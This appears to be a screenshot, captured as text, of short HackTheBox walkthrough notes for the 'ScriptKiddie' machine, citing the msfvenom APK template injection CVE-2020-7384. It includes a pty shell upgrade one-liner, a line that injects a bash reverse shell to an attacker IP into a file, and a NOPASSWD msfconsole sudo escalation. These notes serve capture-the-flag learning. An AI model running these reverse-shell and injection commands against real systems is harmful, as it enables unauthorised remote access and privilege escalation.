 k1d'5 h4ck3r t00l5 - Moz...
htb_walkthrough (~/htb/...
root@blaze: ~/htb/script...
08:19 AM
48%
Open
htb_walkthrough
~/htb/scriptkiddie
Save
1 HTB Walkthrough of ScriptKiddie a great user friendly box to learn weird privilege escalation.
2
3 Bug in msfvenom when taking template in creating andriod payload.
4
5 for more:
6 CVE-2020-7384
7
8 https://github.com/justinsteven/advisories/blob/master/2020_metasploit_msfvenom_apk_template_cmdi.md
9 https://vulmon.com/vulnerabilitydetails?qid=CVE-2020-7384
10 https://www.rapid7.com/db/modules/exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection/
11
12 to upgrade into python pty shell:
13
14 python3 -c "import pty;pty.spawn('/bin/bash')"
15
16
17 to get reverse shell as pwn
18 echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.18/1337 0>&1' #" >> hackers
19
20 (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
21
22 we can run msfconsole in root
Plain Text
Tab Width: 8
Ln 18, Col 80
INS